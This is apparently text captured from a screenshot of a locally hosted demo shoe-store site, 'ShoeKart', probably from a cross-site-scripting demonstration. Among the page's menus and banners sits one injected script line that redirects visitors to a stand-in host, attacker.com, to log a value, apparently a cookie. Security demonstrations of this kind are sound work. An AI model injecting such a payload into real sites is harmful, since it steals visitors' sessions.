 http://127.0.0.1/shoekart/
Shoekart - Your Online Sh...
My Cart (0) Login
ShoeKart
Your online shoe store
Start Shopping
<script>document.location='https://attacker.com/log.php?c='
HOME MEN WOMEN KIDS BLOG CONTACT ABOUT US
COOL SPORTS SHOES FOR MEN
MEN
WOMEN
KIDS